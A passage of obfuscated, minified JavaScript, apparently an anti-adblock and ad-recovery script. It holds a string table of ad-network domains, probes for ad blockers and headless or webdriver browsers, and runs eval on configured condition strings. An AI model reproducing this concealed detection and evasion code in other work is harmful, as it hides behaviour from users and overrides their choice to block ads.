ox|-moz-inline-box','<compound-selector>#','document.classList.remove\x20not\x20work','Url\x20or\x20Function\x20is\x20expected','read-only|read-write|read-write-plaintext-only','destroySlots','bricks-co.com','<color>&&<color-stop-angle>?','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','tri','dable-tdn','first','var(','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','rng','skimresources.com','CSSStyleDeclaration_cssText','tokenCount','profile','/f.min.js','mediatradecraft.com','scrollX','Identifier','ops','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','data-skip-protect-name','<complex-real-selector>#','Parse\x20error:\x20','connectad.io','.umogames.com','okNetworkStatusCodes','adingo','partitioned','__lastWatirPrompt','checkAtruleDescriptorName','ay.delivery','[native\x20code]','active','male|female|neutral','Element_closest','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','internet_explorer','Missed\x20`structure`\x20field\x20in\x20`','phantomas','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','invert(\x20<number-percentage>\x20)','quizlet.com','admanmedia.com','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','releaseEvents','ric','document.querySelector','originalHostname','Element_id','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','headless_chrome','x-frame-width','from-image|<angle>|[<angle>?\x20flip]','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','Profile\x20is\x20null\x20or\x20undefined','iu_parts','equals','all','noopener','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','anymind360.com','[<length-percentage>|auto]{1,2}|cover|contain','\x20\x20\x20','revert','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation',';\x20Secure','leboncoin.fr','welt.de','[EMPTY\x20VALUE]','sascdn.com','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','optidigital.com','adsrvr.org','addEventListener','<grid-line>\x20[/\x20<grid-line>]{0,3}','<generic>','cssWideKeywords','\x20is\x20blocked','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','pbstck.com','rotate(\x20[<angle>|<zero>]\x20)','scrollBy','PerformanceResourceTiming_encodedBodySize','static|relative|absolute|sticky|fixed|-webkit-sticky','size','&height=','anymind','cookie','kayzen.io','JSON','end','padding|border','Document_write','ittpx-asia.eskimi.com','auto|from-font|<length>|<percentage>','360yield.com','urlParse','iframe','throw','argument\x20val\x20is\x20invalid','return\x20this','as-empty-bidder','html','applyTo','\x0a\x20\x20syntax:\x20','/sodar/sodar2','CSSStyleDeclaration_setProperty','Integer\x20is\x20expected','normal|reset|<number>|<percentage>','base','<keyframes-name>','blocked','issue','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','clip-path','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<bg-image>#','compareByOriginalPositionsNoSource','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','sendXHR','[Bot]\x20bot\x20detected,\x20botKind=','\x20iterations','AS-ENCODED-VAL','insertAfter','appsflyer.com','none|<url>','assign','Terminate\x20-\x20non-auto-recovery','done','https://tlx.3lift.com/header/auction','none|auto|<percentage>','url-token','marker-mid','meta[http-equiv=\x22Content-Security-Policy\x22]','string-try-catch','Hyphen\x20minus','from|to|<percentage>|<timeline-range-name>\x20<percentage>','unit','auto|balance|stable|pretty','wpsstaticieplsg.b-cdn.net','auto|loose|normal|strict|anywhere','scope','webdriver','option\x20encode\x20is\x20invalid','important','<\x27width\x27>','normal|bold|<number\x20[1,1000]>','__rgst_cb','edg/','high','adUnitPath','onclick','display\x20none\x20excluding\x20pro','properties','none|<custom-ident>+','_sorted','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','api.rlcdn.com','ZmthZA==','sendBeacon','margin-bottom','auto|smooth','cmpStr','none|[<shape-box>||<basic-shape>]|<image>','webdriverio','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','MediaQueryList','auto|<\x27border-style\x27>','match','log','lax','\x22:\x22,\x20','ad-unit','bnh6bg==','[<counter-name>\x20<integer>?]+|none','declaration','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','as_handler_set','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','botd','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','exclusionRules','leftComparison','iterations','block|inline|run-in','placeholder-slot','videostep.com','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','__fr','Expected\x20','getElementById','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<integer>|auto','running|paused','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','cssText','meta[name=\x22as-event-handler-added\x22]','27d518f0','browserLanguage','medium','object','googlesyndication.com','isVisibleNode','getEntriesByType','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','auto|start|end|left|right|center|justify','webcontentassessor.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','replaceChild',';\x20SameSite=Strict','<number>|left|center|right|leftwards|rightwards','protectedHeader','keys','naturalWidth','isAdblockUser','_phantom','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','gemius.pl','monitoring','Window','https://hbopenbid.pubmatic.com/translator','Negotiate\x20async\x20ads\x20failed:\x20','webkitSpeechGrammar','lvw','[auto|<length-percentage>]{1,2}','out_of_page','<color>','window.PluginArray\x20is\x20undefined','brightness(\x20<number-percentage>\x20)','/recaptcha/api2/aframe','prevUntil','childNodes','<bg-clip>#','rhombusads.com','[<layer-name>#|<layer-name>?]','domAutomationController','<bg-size>#','gpt-enliple','HTMLIFrameElement_srcdoc','isAdBlockerDetected','first-id.fr','types','compareByGeneratedPositionsInflated','scale','!(function(){','smartadserver.com','<\x27min-width\x27>','Too\x20many\x20hex\x20digits','mediaType','getTargetingKeys','abs(\x20<calc-sum>\x20)','prependList','tagNameFilter','fundingchoicesmessages.google.com','getBoundingClientRect','args','<xyz-space>\x20[<number>|<percentage>|none]{3}','Element_outerHTML','Element_setAttributeNS','clearTimeout','scroll(\x20[<axis>||<scroller>]?\x20)','IdSelector','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','\x20|\x20\x20','as-tester-handler-added','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','colon-token','margin-right','ZWhvcg==','hidden','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','pub_300x250m','EOF-token','wrong\x20googletag.pubads()','onError','configIndex','webDriver','content','<wq-name>','Invalid\x20URL:\x20','none|<shadow>#','horizontal|vertical|inline-axis|block-axis|inherit','<easing-function>#','api.adiostech.com','result','infinite|<number>','1.9.1','print','mmctsvc.com','sp_message_','generic','s0.2mdn.net','dmtkcw==','<color>\x20<color-stop-length>?','()\x20{\x20[native\x20code]\x20}','additionalHeaders','ocelot.studio','Brackets','MessageEvent_data','external','getDomId','mode','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<urange>#','auto|<length>','setInterval','<\x27border-width\x27>||<\x27border-style\x27>||<color>','left','most-width|most-height|most-block-size|most-inline-size','htlad-','navigator.connection\x20is\x20undefined','Dimension','Notification','auto|none|antialiased|subpixel-antialiased','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','themoneytizer.com','Element_removeAttribute','<counter-style>|<string>|none','focus/','auto|<length>|<percentage>','[<length>|<number>]{1,4}','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','gptFetch','page_referrer','eatDelim','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','ac-','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','[restore-rejections]\x20handleQueued\x20fetch','firefox_etp_enabled','getOwnPropertyNames','removeProperty','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.',';\x20SameSite=Lax','display','checkStructure','gw.geoedge.be','none|all','<length>\x20<length>?','window.top._df.t','add','__lastWatirConfirm','<relative-real-selector>#','<simple-selector>#','openxcdn.net','<number>|<percentage>|none','string-api','scanNumber','*[id]','<hex-color>|<absolute-color-function>|<named-color>|transparent','auto|after','saturate(\x20<number-percentage>\x20)','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','htlb.casalemedia.com','buildID','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','adtrafficquality.google','8573741755808484570000','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<noscript>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','HTMLIFrameElement_contentWindow','unsafe|safe','HTMLAnchorElement_attributionSrc','POST','coupang','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','adnxs.net','as_window_id','dvh','adUnits','this.href=\x27https://paid.outbrain.com/network/redir','<custom-ident>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','startColumn','createElement','cancelAnimationFrame','Nth','indexww.com','getStorageUpdates','fromSetString','sourceRoot','replaceAll','e-planning.net','ad.doorigo.co.kr','add|subtract|intersect|exclude','endpoint','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','<angle>','auto|stable&&both-edges?','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','body','adshieldMaxRTT','psts','setTimeout','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','scroll-position|contents|<custom-ident>','fromCodePoint','noopStr','BotdError','economy|exact','CAN_content','.pages.dev','center|start|end|flex-start|flex-end','__webdriver_unwrapped','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','UNKNOWN','as-revalidator','ads.blogherads.com','<\x27inset-inline\x27>','[<page-selector>#]?','versions','getItem','includes','lookupType','domAutomation','releaseCursor','https://consent.programme-tv.net','walk','as_debug','Identifier\x20\x22','Invalid\x20base64\x20digit:\x20','url','afterend','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','hue-rotate(\x20<angle>\x20)','preload','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','RTCEncodedAudioFrame','isActive','attributeValueKeys','Node_textContent','ads-','<paint>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','credentials','uBlock\x20Origin','-ad','originalLine','getType','cmVzZXJ2ZWQx','<ns-prefix>?\x20<ident-token>','Symbol','Err:\x20inventory\x20invisible','Blocked\x20','_mappings','[contextual|no-contextual]','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','memoryLimitThreshold','MSG_SYN','ownerNode','Function_toString','ad.gt','<image>|<color>','notebookcheck.com','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<\x27border-top-width\x27>','Date.now','webGL','HTMLAnchorElement_href','<\x27height\x27>','<complex-real-selector-list>','enums','tagName','positions','adroll.com'];a3f=function(){return SD;};return a3f();}(function(f,q){const Nq=a3q,J=f();while(!![]){try{const V=parseInt(Nq(0xbf1))/0x1*(-parseInt(Nq(0xa68))/0x2)+parseInt(Nq(0xbdb))/0x3+parseInt(Nq(0x585))/0x4*(-parseInt(Nq(0x6c7))/0x5)+-parseInt(Nq(0x76a))/0x6*(parseInt(Nq(0x1014))/0x7)+parseInt(Nq(0x846))/0x8*(-parseInt(Nq(0xc6d))/0x9)+parseInt(Nq(0x500))/0xa+parseInt(Nq(0xc81))/0xb;if(V===q)break;else J['push'](J['shift']());}catch(N){J['push'](J['shift']());}}}(a3f,0x65264),((()=>{const uZ=a3q;var f={0x2197:(N,B,O)=>{'use strict';const NJ=a3q;O['d'](B,{'A':()=>h});let A='',c=NJ(0x3d5);try{var R;A=null!==(R=document[NJ(0x9c1)][NJ(0x2c6)](NJ(0x89d)))&&void 0x0!==R?R:NJ(0x100c);const s=document[NJ(0x9c1)][NJ(0x2c6)](NJ(0x84a))||document[NJ(0x9c1)][NJ(0x2c6)](NJ(0x9d8));s&&(c=new URL(s,window[NJ(0xab9)][NJ(0x265)])[NJ(0xd6c)]);}catch(v){}const h={'version':NJ(0x367),'sdkVersion':A,'endpoint':c,'env':NJ(0x65e),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(N,B,O)=>{'use strict';const NV=a3q;O['d'](B,{'EW':()=>u,'R0':()=>E,'WH':()=>h,'qj':()=>v,'w4':()=>G,'z3':()=>k});var A=O(0xd17);const R={'appendChild':Node[NV(0x6f4)][NV(0x718)],'insertBefore':Node[NV(0x6f4)][NV(0x7da)]};function h(W,Y){const NN=NV;Y[NN(0x102c)]?R[NN(0x7da)][NN(0xb29)](Y[NN(0xce9)],W,Y[NN(0x102c)]):R[NN(0x718)][NN(0xb29)](Y[NN(0x7fe)],W);}function v(W){const NB=NV;R[NB(0x718)][NB(0xb29)](document[NB(0x920)],W);}function E(W){const NO=NV,Y=document[NO(0xf8b)](W[NO(0xfe4)]);for(const F of W[NO(0x77d)]())Y[NO(0x9ac)](F,W[NO(0x2c6)](F));return Y[NO(0x7f3)]=W[NO(0x7f3)],Y;}function k(){const NA=NV;try{if(null!=window[NA(0x5fa)][NA(0x52c)]&&NA(0x454)===window[NA(0x5fa)][NA(0x52c)][NA(0x454)][NA(0x610)])return!0x0;}catch(W){}return!0x1;}const u=async()=>{const Nc=NV;if(!navigator[Nc(0xd78)])return!0x0;try{await A['A'][Nc(0xcdc)]()[Nc(0x8db)][Nc(0xb29)](window,location[Nc(0x265)]);}catch(W){return!0x0;}return!0x1;},G=W=>{const NR=NV;try{const Y=new CSSStyleSheet();Y[NR(0xbe7)](NR(0x1d4));const F=Y[NR(0x3e2)][0x0][NR(0x188)];return Y[NR(0x3e2)][0x0][NR(0x188)]=W,Y[NR(0x3e2)][0x0][NR(0x188)]===F?W:Y[NR(0x3e2)][0x0][NR(0x188)];}catch(z){return W;}};},0x4d9:(N,B,O)=>{'use strict';const Nh=a3q;O['d'](B,{'FA':()=>j,'H4':()=>Q,'jy':()=>Z});var R=O(0x2126),E=O(0x1e87),G=O(0x1b6c),W=O(0x6),Y=O(0xabf),F=O(0x10be),z=O(0xd17),C=O(0x2c0);let X,I;const H=Nh(0xac3),S=Nh(0x6ab);let D=0x0;function T(){const Nt=Nh;return![Nt(0x593)][Nt(0xd25)](f0=>location[Nt(0x577)][Nt(0x9a2)](f0));}function j(){const Ns=Nh;return E['A'][Ns(0xcdc)](S)||D[Ns(0x341)]();}async function Q(){const Nv=Nh;return Nv(0x23d)===E['A'][Nv(0xcdc)](Nv(0xd94),!0x1)||!(!(window[Nv(0xab9)][Nv(0x91e)]+window[Nv(0xab9)][Nv(0xa6c)])[Nv(0xfb2)](Nv(0x522))&&Nv(0x23d)!==E['A'][Nv(0xcdc)](Nv(0x522),!0x1))||(void 0x0!==X?X:T()&&(0x0,F['aX'])()?(X=!0x0,P()[Nv(0x997)](f0=>{const Nd=Nv;let [f1,f2]=f0;X=f1,D=f2,E['A'][Nd(0x740)](S,D[Nd(0x341)]()),(0x0,F['uD'])(f1);}),!0x0):([X,D]=await P(),E['A'][Nv(0x740)](S,D[Nv(0x341)]()),(0x0,F['uD'])(X),X));}async function Z(f0){const NE=Nh;return NE(0x23d)===E['A'][NE(0xcdc)](NE(0xd94),!0x1)||(void 0x0!==I?I:T()&&![NE(0xe51)][NE(0xd25)](f1=>location[NE(0x577)][NE(0x9a2)](f1))&&NE(0x23d)===E['A'][NE(0xcdc)](H)?(L(f0)[NE(0x997)](f1=>{const Nk=NE;I=f1,E['A'][Nk(0x740)](H,f1[Nk(0x341)]());}),!0x0):(I=await L(f0),E['A'][NE(0x740)](H,I[NE(0x341)]()),I));}async function P(){return await(async function(){const Nu=a3q;let f0=!0x1;try{const f1=document[Nu(0xf8b)](Nu(0x17e));f1[Nu(0x9ac)]('id',Nu(0xebe)),document[Nu(0x920)][Nu(0x718)](f1),f1[Nu(0x9ac)](Nu(0x432),Nu(0x80a));const f2=[Nu(0xebe),Nu(0x8e5),Nu(0xa8c),Nu(0x775),Nu(0x49d),Nu(0xf21),Nu(0x1050),Nu(0xc94),Nu(0xa80),Nu(0xa61),Nu(0x67a),Nu(0x1f9),Nu(0x906)];for(const f3 of f2){f1[Nu(0x548)]=f3,await(0x0,W['c'])(f5=>setTimeout(f5,0x1));const f4=window[Nu(0x2c5)](f1);if(Nu(0x8d9)===f4[Nu(0xf61)]||Nu(0xf1f)===f4[Nu(0x203)]){R['A'][Nu(0x543)](Nu(0x6fc)),f0=!0x0;break;}}document[Nu(0x920)][Nu(0x8b9)](f1);}catch(f5){R['A'][Nu(0x543)](Nu(0x50c)[Nu(0x187)](f5));}return f0;}())?[!0x0,0x1]:await(async function(){const NG=a3q,f0=XMLHttpRequest[NG(0x341)]();return!(!f0[NG(0xfb2)](NG(0x2cb))||!f0[NG(0xfb2)](NG(0x2a2)))&&(R['A'][NG(0x543)](NG(0x92c)),!0x0);}())?[!0x0,0x2]:await(async function(){const NW=a3q,f0=[],f1=window[NW(0xab9)][NW(0x577)][NW(0x9a2)](NW(0xe37));return f1?f0[NW(0x2bf)]({'url':NW(0x938)}):(f0[NW(0x2bf)]({'url':NW(0xf4d),'mustIncludeStrings':[NW(0xa8c)],'mustExcludeStrings':[NW(0xfc9)]}),G['A'][NW(0x83c)]()||f0[NW(0x2bf)]({'url':NW(0x514),'mustIncludeStrings':[NW(0x378)],'mustExcludeStrings':[NW(0xfc9)]})),(await Promise[NW(0xe48)]([...f0[NW(0x734)](f2=>U(f2[NW(0xfbb)],f2[NW(0x99d)],f2[NW(0xc72)])),f1?M():K()]))[NW(0xd25)](f2=>f2);}())?[!0x0,0x3]:[!0x1,0x0];}async function L(f0){const NX=Nh;return!await async function(f1){const NY=a3q,f2=f1[NY(0xe26)]||[],f3=await Promise[NY(0xe48)](f1[NY(0xfbb)][NY(0x734)](async f4=>{const NC=NY;try{return await(0x0,W['c'])((f5,f6)=>{const NF=a3q;if(NF(0xd02)===f1[NF(0x519)]){const f7=new XMLHttpRequest();f7[NF(0xe58)](NF(0xb84),()=>{const Nz=NF;0x4===f7[Nz(0xbb0)]&&(f7[Nz(0x191)]>=0xc8&&f7[Nz(0x191)]<0x12c||f2[Nz(0xfb2)](f7[Nz(0x191)])?f5():f6());}),f7[NF(0xe58)](NF(0xfec),()=>f6()),f7[NF(0xade)](NF(0xfed),f4),f7[NF(0xa27)]();}else{if(NF(0x39b)===f1[NF(0x519)]){if(G['A'][NF(0x967)]())U(f4)[NF(0x997)](f8=>f8?f6():f5())[NF(0x6e4)](f6);else{const f8=new Image();f8[NF(0xe58)](NF(0xad1),()=>f5()),f8[NF(0xe58)](NF(0xfec),()=>f6()),f8[NF(0x9d8)]=f4;}}else{if(NF(0x3fd)===f1[NF(0x519)]){const f9=document[NF(0xf8b)](NF(0x3fd));f9[NF(0xe58)](NF(0xad1),()=>f5()),f9[NF(0xe58)](NF(0xfec),()=>f6()),f9[NF(0x9d8)]=f4,document[NF(0x920)][NF(0x718)](f9);}}}}),!0x0;}catch(f5){return(0x0,Y['I1'])()?(R['A'][NC(0x543)](NC(0x540)[NC(0x187)](f1[NC(0xfbb)])),!0x0):(R['A'][NC(0x543)](NC(0xc51)[NC(0x187)](f1[NC(0xfbb)],NC(0xb54))),!0x1);}}));return f3[0x0]!==f3[0x1];}(null!=f0?f0:{'type':NX(0x39b),'url':[NX(0xb3c),NX(0xb59)]});}async function U(f0){const Ne=Nh;let f1=arguments[Ne(0xd20)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],f2=arguments[Ne(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const f3=await z['A'][Ne(0xcdc)]()[Ne(0x8db)][Ne(0xb29)](window,f0);if(f3[Ne(0x431)])return!0x0;if(null===f3[Ne(0xf9c)]&&Ne(0xa10)===f3[Ne(0x519)])return!0x0;if(f3[Ne(0x191)]<0xc8||f3[Ne(0x191)]>=0x12c)return!0x0;const f4=await f3[Ne(0x668)]();if(0x0===f4[Ne(0xd20)])return!0x0;if(!f1[Ne(0x861)](f5=>f4[Ne(0xfb2)](f5)))return!0x0;if(f2[Ne(0xd25)](f5=>f4[Ne(0xfb2)](f5)))return!0x0;}catch(f5){return(0x0,Y['I1'])()?(R['A'][Ne(0x543)](Ne(0xc75)[Ne(0x187)](f0)),!0x1):(R['A'][Ne(0x543)](Ne(0x441)[Ne(0x187)](f0,Ne(0xe5c))),!0x0);}return!0x1;}async function M(){const NI=Nh,f0=document[NI(0xf8b)](NI(0xe71)),f1=await(0x0,W['c'])((f2,f3)=>{const NH=NI;var f4;f0[NH(0x432)][NH(0xc33)](NH(0x9d5),'0'),f0[NH(0x432)][NH(0xc33)](NH(0x333),'0'),f0[NH(0x432)][NH(0xc33)](NH(0x203),NH(0xf1f)),f0[NH(0x432)][NH(0xc33)](NH(0x456),NH(0x8d9)),document[NH(0x920)][NH(0x718)](f0);const f5=null===(f4=C['A'][NH(0xcdc)](window)[NH(0xf7d)][NH(0xcdc)][NH(0xb29)](f0,window))||void 0x0===f4?void 0x0:f4[NH(0x6cb)];if(!f5)return f2(!0x1);f5[NH(0xa1f)][NH(0xade)](),f5[NH(0xa1f)][NH(0x6ea)](NH(0xda5)),f5[NH(0xa1f)][NH(0x3e7)]();const f6=f5[NH(0xa1f)][NH(0xf8b)](NH(0x3fd));f6[NH(0x9ac)](NH(0x9d8),NH(0x938)),f6[NH(0xe58)](NH(0xad1),()=>f2(!0x1)),f6[NH(0xe58)](NH(0xfec),()=>f2(!0x0)),f5[NH(0xa1f)][NH(0x920)][NH(0x718)](f6);});return f0[NI(0xcb9)](),f1;}async function K(){const NS=Nh,f0=document[NS(0xf8b)](NS(0xe71)),f1=await(0x0,W['c'])((f2,f3)=>{const ND=NS;var f4;f0[ND(0x432)][ND(0xc33)](ND(0x9d5),'0'),f0[ND(0x432)][ND(0xc33)](ND(0x333),'0'),f0[ND(0x432)][ND(0xc33)](ND(0x203),ND(0xf1f)),f0[ND(0x432)][ND(0xc33)](ND(0x456),ND(0x8d9)),document[ND(0x920)][ND(0x718)](f0);const f5=null===(f4=C['A'][ND(0xcdc)](window)[ND(0xf7d)][ND(0xcdc)][ND(0xb29)](f0,window))||void 0x0===f4?void 0x0:f4[ND(0x6cb)];if(!f5)return f2(!0x0);f5[ND(0xa1f)][ND(0xade)](),f5[ND(0xa1f)][ND(0x6ea)](ND(0xda5)),f5[ND(0xa1f)][ND(0x3e7)]();const f6=f5[ND(0xa1f)][ND(0xf8b)](ND(0x3fd));f6[ND(0x9ac)](ND(0x9d8),ND(0xf4d)),f6[ND(0xe58)](ND(0xad1),()=>{const Nr=ND;try{var f7;const f8=f5[Nr(0xa8c)];if(!f8)return f2(!0x0);if(!(null===(f7=Object[Nr(0x82b)](f8,Nr(0x823)))||void 0x0===f7?void 0x0:f7[Nr(0x740)]))return f2(!0x0);f2(!0x1);}catch(f9){return f2(!0x0);}}),f6[ND(0xe58)](ND(0xfec),()=>f2(!0x0)),f5[ND(0xa1f)][ND(0x920)][ND(0x718)](f6);});return f0[NS(0xcb9)](),f1;}},0x1b6c:(N,B,O)=>{'use strict';const NT=a3q;O['d'](B,{'A':()=>A});class A{static[NT(0x454)](){const Na=NT;try{if(null!=window[Na(0x5fa)][Na(0x52c)]&&Na(0x454)===window[Na(0x5fa)][Na(0x52c)][Na(0x454)][Na(0x610)])return!0x0;}catch(c){}return!0x1;}static[NT(0x83c)](){const Nj=NT;try{if(A[Nj(0x454)]())return!0x1;const c=navigator[Nj(0xd2c)][Nj(0xb5d)](),R=[Nj(0x7e2)];return![Nj(0xa0d),Nj(0x916),Nj(0xea5),Nj(0x24b),Nj(0xaaa),Nj(0x5c4),Nj(0xa9e),Nj(0xff0),Nj(0x3dc),Nj(0x72d),Nj(0xcf9),Nj(0x1039),Nj(0xd09)][Nj(0xd25)](h=>c[Nj(0xfb2)](h))&&R[Nj(0xd25)](h=>c[Nj(0xfb2)](h));}catch(h){}return!0x1;}static[NT(0x936)](){const NQ=NT;try{if(A[NQ(0x454)]())return!0x1;const c=navigator[NQ(0xd2c)][NQ(0xb5d)]();if(c[NQ(0xfb2)](NQ(0xf51))||c[NQ(0xfb2)](NQ(0x9a1)))return!0x0;const R=[NQ(0x3dc)];return![NQ(0xa0d),NQ(0x916),NQ(0xea5),NQ(0x24b),NQ(0xaaa),NQ(0x5c4),NQ(0xa9e),NQ(0xff0),NQ(0x72d),NQ(0xcf9),NQ(0x1039),NQ(0xd09)][NQ(0xd25)](h=>c[NQ(0xfb2)](h))&&R[NQ(0xd25)](h=>c[NQ(0xfb2)](h));}catch(h){}return!0x1;}static[NT(0x967)](){const Ni=NT;try{const c=navigator[Ni(0xd2c)][Ni(0xb5d)]();return c[Ni(0xfb2)](Ni(0x42a))&&c[Ni(0xfb2)](Ni(0x626));}catch(R){}return!0x1;}static[NT(0x1e7)](){const No=NT;try{return navigator[No(0xd2c)][No(0xb5d)]()[No(0xfb2)](No(0x688));}catch(c){}return!0x1;}}},0x5c5:(N,B,O)=>{'use strict';O['d'](B,{'A1':()=>W,'AG':()=>G,'M5':()=>z,'VE':()=>F,'VL':()=>E,'vR':()=>Y,'z9':()=>d});var A=O(0x81),c=O(0x2197),R=O(0x2c0),h=O(0x380),t=O(0x1a13),s=O(0x13a3),v=O(0x2126);function d(C){const Nn=a3q,X=null==C?void 0x0:C[Nn(0x734)]((I,H)=>({'autoRecovery':I,'configIndex':H}))[Nn(0x21e)](I=>{const NZ=Nn;let {autoRecovery:H}=I;return H[NZ(0xe2d)];})[Nn(0x750)](I=>{const Nb=Nn;let {autoRecovery:H}=I;if(!H[Nb(0x5bf)])return!0x0;try{if(eval(H[Nb(0x5bf)][Nb(0xd5c)]))return!0x0;}catch(S){v['A'][Nb(0x543)](Nb(0xcb6),S);}return!0x1;});return X;}function E(C,X,I){const NP=a3q;try{const H=(0x0,A['Wq'])({'protectUrlContext':X,'url':I,'kind':A['MN'][NP(0x785)],'endpoint':c['A'][NP(0xf96)]}),S=NP(0x50b)[NP(0x187)](H,'\x22]');if(!R['A'][NP(0xcdc)](C)[NP(0xd7b)][NP(0xb29)](C[NP(0xa1f)][NP(0x920)],S)){const D=C[NP(0xa1f)][NP(0xf8b)](NP(0x17a));D[NP(0xa1c)]=NP(0xfbf),D['as']=NP(0x3fd),R['A'][NP(0xcdc)](C)[NP(0xa4f)][NP(0x740)][NP(0xb29)](D,H),C[NP(0xa1f)][NP(0x920)][NP(0x718)](D);}}catch(T){}}const k=[];let u=!0x1;function G(C,X,I){const NL=a3q;k[NL(0x2bf)](I),u||(u=!0x0,function H(){const Np=NL,S=k[Np(0x9f4)]();if(!S)return void(u=!0x1);const 